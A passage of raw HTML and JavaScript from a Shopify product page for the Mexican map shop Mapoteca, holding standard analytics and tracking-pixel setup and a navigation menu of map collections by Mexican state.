+]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29193273449,storefrontBaseUrl: "https://mapoteca.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"381550697","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5TN85XS\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"147128425","configuration":"{\"pixel_id\":\"524483441853175\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"53379177","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"77070441","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mapoteca ","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"mapoteca-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/mapoteca.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1750.0,"currencyCode":"MXN"},"product":{"title":"Querétaro 1857","vendor":"Mapoteca","id":"4632191631465","untranslatedTitle":"Querétaro 1857","url":"\/products\/queretaro-1857","type":""},"id":"32386644803689","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"},"sku":null,"title":"41 x 53 cm \/ Negro","untranslatedTitle":"41 x 53 cm \/ Negro"},{"price":{"amount":2255.0,"currencyCode":"MXN"},"product":{"title":"Querétaro 1857","vendor":"Mapoteca","id":"4632191631465","untranslatedTitle":"Querétaro 1857","url":"\/products\/queretaro-1857","type":""},"id":"32607333417065","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"},"sku":null,"title":"41 x 53 cm \/ Vintage","untranslatedTitle":"41 x 53 cm \/ Vintage"},{"price":{"amount":2890.0,"currencyCode":"MXN"},"product":{"title":"Querétaro 1857","vendor":"Mapoteca","id":"4632191631465","untranslatedTitle":"Querétaro 1857","url":"\/products\/queretaro-1857","type":""},"id":"32386644836457","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"},"sku":null,"title":"71 x 85 cm \/ Negro","untranslatedTitle":"71 x 85 cm \/ Negro"},{"price":{"amount":3890.0,"currencyCode":"MXN"},"product":{"title":"Querétaro 1857","vendor":"Mapoteca","id":"4632191631465","untranslatedTitle":"Querétaro 1857","url":"\/products\/queretaro-1857","type":""},"id":"32607333449833","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"},"sku":null,"title":"71 x 85 cm \/ Vintage","untranslatedTitle":"71 x 85 cm \/ Vintage"},{"price":{"amount":2390.0,"currencyCode":"MXN"},"product":{"title":"Querétaro 1857","vendor":"Mapoteca","id":"4632191631465","untranslatedTitle":"Querétaro 1857","url":"\/products\/queretaro-1857","type":""},"id":"32650095951977","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"},"sku":null,"title":"86 x 120 cm \/ Póster","untranslatedTitle":"86 x 120 cm \/ Póster"}],"purchasingCompany":null},},"https://mapoteca.mx/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"29193273449","storefrontBaseUrl":"https:\/\/mapoteca.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1750.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Querétaro 1857\",\"vendor\":\"Mapoteca\",\"id\":\"4632191631465\",\"untranslatedTitle\":\"Querétaro 1857\",\"url\":\"\/products\/queretaro-1857\",\"type\":\"\"},\"id\":\"32386644803689\",\"image\":{\"src\":\"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507\"},\"sku\":null,\"title\":\"41 x 53 cm \/ Negro\",\"untranslatedTitle\":\"41 x 53 cm \/ Negro\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4632191631465,"gid":"gid:\/\/shopify\/Product\/4632191631465","vendor":"Mapoteca","type":"","variants":[{"id":32386644803689,"price":175000,"name":"Querétaro 1857 - 41 x 53 cm \/ Negro","public_title":"41 x 53 cm \/ Negro","sku":null},{"id":32607333417065,"price":225500,"name":"Querétaro 1857 - 41 x 53 cm \/ Vintage","public_title":"41 x 53 cm \/ Vintage","sku":null},{"id":32386644836457,"price":289000,"name":"Querétaro 1857 - 71 x 85 cm \/ Negro","public_title":"71 x 85 cm \/ Negro","sku":null},{"id":32607333449833,"price":389000,"name":"Querétaro 1857 - 71 x 85 cm \/ Vintage","public_title":"71 x 85 cm \/ Vintage","sku":null},{"id":32650095951977,"price":239000,"name":"Querétaro 1857 - 86 x 120 cm \/ Póster","public_title":"86 x 120 cm \/ Póster","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4632191631465}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29193273449,
      theme_id: 82395037801,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mapoteca.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mapoteca.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mapoteca.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29193273449,"isMerchantRequest":null,"themeId":82395037801,"themeCityHash":"6957774198177375593","contentLanguage":"es","currency":"MXN","eventMetadataId":"f25716c6-243e-47c3-b535-8f5ecdc2f4b9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4632191631465,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":32386644803689,"productId":4632191631465,"productGid":"gid:\/\/shopify\/Product\/4632191631465","name":"Querétaro 1857 - 41 x 53 cm \/ Negro","price":"1750.00","sku":null,"brand":"Mapoteca","variant":"41 x 53 cm \/ Negro","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":32386644803689,"productId":4632191631465,"productGid":"gid:\/\/shopify\/Product\/4632191631465","name":"Querétaro 1857 - 41 x 53 cm \/ Negro","price":"1750.00","sku":null,"brand":"Mapoteca","variant":"41 x 53 cm \/ Negro","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/mapoteca.mx\/products\/queretaro-1857"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mapoteca.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://mapoteca.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="29193273449"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="82395037801"
  data-theme-name="Esteva"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="preload push_filter_left" >
  
   <div class="wrap">
    <div class="contentbody">
    <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header" class="header-v2-h2 js_height_hd jsheader2 d-none d-xl-block header-absolute ">
  <div class="container-casa">
    <div class="row align-items-center">      
      <div class="col-lg-2 left">
        <div class="logo">
          <div class="center logo delay05">          	
                      	
            <a href="https://mapoteca.mx">
              
              <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="112" alt="Mapoteca ">
              
            </a>
                      
          </div>
        </div>
      </div>
      <div class="col-lg-8 d-flex justify-content-center">
        <div class="menu text-center">
          <nav class="navbar navbar-expand-lg navbar-light p-0 text-center justify-content-between">
  <div class="collapse navbar-collapse">
    <ul class="navbar-nav">
      
      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/" title="Inicio" class="delay03 relative menu_lv1 nav-link">Inicio</a>
        
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections/all" title="Todos los mapas" class="delay03 relative menu_lv1 nav-link">Todos los mapas</a>
        
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections" title="Colecciones" class="delay03 nav-link  menu_lv1 ">Colecciones</a>
        
        <div class="dropdown-menu list-woman page show">
          <div class="col-lg-12">
            <div class="list-clothing">
              <ul class="mb-0 list-unstyled">
                
                <li>

                  
                  <a href="/collections/1857" title="1857" class="delay03 relative nav-link  menu_lv1 ">1857</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/1884" title="1884" class="delay03 relative nav-link  menu_lv1 ">1884</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/cartas-postales-1904" title="1904" class="delay03 relative nav-link  menu_lv1 ">1904</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/republica-mexicana" title="México" class="delay03 relative nav-link  menu_lv1 ">México</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/montanas-3d" title="Montañas 3D" class="delay03 relative nav-link  menu_lv1 ">Montañas 3D</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/poprelief" title="PopRelief" class="delay03 relative nav-link  menu_lv1 ">PopRelief</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/relieve" title="Relieve RS" class="delay03 relative nav-link  menu_lv1 ">Relieve RS</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/camisas" title="Camisas" class="delay03 relative nav-link  menu_lv1 ">Camisas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/idiomas" title="Idiomas 言語" class="delay03 relative nav-link  menu_lv1 ">Idiomas 言語</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tematicos-1" title="Temáticos" class="delay03 relative nav-link  menu_lv1 ">Temáticos</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/mapamundi" title="Mundo" class="delay03 relative nav-link  menu_lv1 ">Mundo</a>
                  
                </li>
                
              </ul>
            </div>
          </div>
        </div>
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections/aguascalientes" title="Por estado" class="delay03 nav-link  menu_lv1 ">Por estado</a>
        
        <div class="dropdown-menu list-woman page show">
          <div class="col-lg-12">
            <div class="list-clothing">
              <ul class="mb-0 list-unstyled">
                
                <li>

                  
                  <a href="/collections/aguascalientes" title="Aguascalientes" class="delay03 relative nav-link  menu_lv1 ">Aguascalientes</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/alta-california" title="Alta California" class="delay03 relative nav-link  menu_lv1 ">Alta California</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/baja-california-1" title="Las 2 Bajas California" class="delay03 relative nav-link  menu_lv1 ">Las 2 Bajas California</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/campeche" title="Campeche" class="delay03 relative nav-link  menu_lv1 ">Campeche</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/chiapas" title="Chiapas" class="delay03 relative nav-link  menu_lv1 ">Chiapas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/chihuahua" title="Chihuahua" class="delay03 relative nav-link  menu_lv1 ">Chihuahua</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/coahuila" title="Coahuila" class="delay03 relative nav-link  menu_lv1 ">Coahuila</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/colima-1" title="Colima" class="delay03 relative nav-link  menu_lv1 ">Colima</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/cdmx" title="DF y CDMX" class="delay03 relative nav-link  menu_lv1 ">DF y CDMX</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/durango" title="Durango" class="delay03 relative nav-link  menu_lv1 ">Durango</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/edomex" title="EdoMex" class="delay03 relative nav-link  menu_lv1 ">EdoMex</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/guanajuato" title="Guanajuato" class="delay03 relative nav-link  menu_lv1 ">Guanajuato</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/guerrero" title="Guerrero" class="delay03 relative nav-link  menu_lv1 ">Guerrero</a>
                  
                </li>
                
                <li>

                  
                  <a href="https://mapoteca.mx/collections/hidalgo" title="Hidalgo" class="delay03 relative nav-link  menu_lv1 ">Hidalgo</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/jalisco" title="Jalisco" class="delay03 relative nav-link  menu_lv1 ">Jalisco</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/michoacan" title="Michoacán" class="delay03 relative nav-link  menu_lv1 ">Michoacán</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/morelos" title="Morelos" class="delay03 relative nav-link  menu_lv1 ">Morelos</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/nayarit" title="Nayarit" class="delay03 relative nav-link  menu_lv1 ">Nayarit</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/nuevo-leon" title="Nuevo León" class="delay03 relative nav-link  menu_lv1 ">Nuevo León</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/oaxaca" title="Oaxaca" class="delay03 relative nav-link  menu_lv1 ">Oaxaca</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/puebla" title="Puebla" class="delay03 relative nav-link  menu_lv1 ">Puebla</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/queretaro" title="Querétaro" class="delay03 relative nav-link  menu_lv1 ">Querétaro</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/quintana-roo" title="Quintana Roo" class="delay03 relative nav-link  menu_lv1 ">Quintana Roo</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/slp" title="SLP" class="delay03 relative nav-link  menu_lv1 ">SLP</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/sinaloa" title="Sinaloa" class="delay03 relative nav-link  menu_lv1 ">Sinaloa</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/sonora" title="Sonora" class="delay03 relative nav-link  menu_lv1 ">Sonora</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tabasco" title="Tabasco" class="delay03 relative nav-link  menu_lv1 ">Tabasco</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tamaulipas" title="Tamaulipas" class="delay03 relative nav-link  menu_lv1 ">Tamaulipas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tlaxcala" title="Tlaxcala" class="delay03 relative nav-link  menu_lv1 ">Tlaxcala</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/veracruz" title="Veracruz" class="delay03 relative nav-link  menu_lv1 ">Veracruz</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/yucatan" title="Yucatán" class="delay03 relative nav-link  menu_lv1 ">Yucatán</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/zacatecas" title="Zacatecas" class="delay03 relative nav-link  menu_lv1 ">Zacatecas</a>
                  
                </li>
                
              </ul>
            </div>
          </div>
        </div>
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="mailto:mapoteca.mx@gmail.com" title="Contacto" class="delay03 relative menu_lv1 nav-link">Contacto</a>
        
      </li>
      
      

      
    </ul>
  </div>
</nav>
        </div>
      </div>
      <div class="col-lg-2 currencies-login">        
        <div class="cart-login-search align-items-center"> 
          <ul class="list-inline list-unstyled mb-0 right">
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="search js-search-destop">
                
                <i class="">
                  <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667
			S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732
			c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667
			c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z"></path>
</svg>
                </i>
                </a>
            </li>
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="login js-call-popup-login">
                
                <i>
                  <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148
			C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962
			c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216
			h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40
			c59.551,0,108,48.448,108,108S315.551,256,256,256z"></path>
</svg>
                </i>
                
              </a>
            </li>
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="cart js-call-minicart">
                <i>
                  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.808 511.808" style="enable-background:new 0 0 511.808 511.808;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path d="M477.511,491.424l-26.48-348.832c-0.624-8.336-7.584-14.784-15.952-14.784H76.391c-8.368,0-15.328,6.448-15.952,14.8
l-26.704,352c-0.336,4.432,1.2,8.816,4.224,12.08c3.024,3.264,7.28,5.12,11.728,5.12h412.112c0.096,0,0.208,0,0.32,0
c8.832,0,16-7.168,16-16.016C478.119,494.288,477.911,492.816,477.511,491.424z M66.935,479.808l24.288-320h329.024l24.288,320
H66.935z"></path>
<path d="M255.735,0c-70.576,0-128,57.44-128,128.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
c0-52.96,43.056-96.032,96-96.032c52.944,0,96,43.072,96,96.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
C383.735,57.44,326.311,0,255.735,0z"></path>
</svg>
                </i>
                
                <span class="number-cart enj-cartcount">0</span>
              </a>
            </li>
          </ul>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</header>
  



</div>
    
    <!-- HEADING HIDDEN SEO -->
    

      <div class="search-full-destop">
  <div class="search-eveland js-box-search">
    <div class="drawer-search-top">
      <h3 class="drawer-search-title">¡Hola!</h3>
    </div>
    <form class="wg-search-form" action="/search">
      <input type="hidden" name="type" value="product">
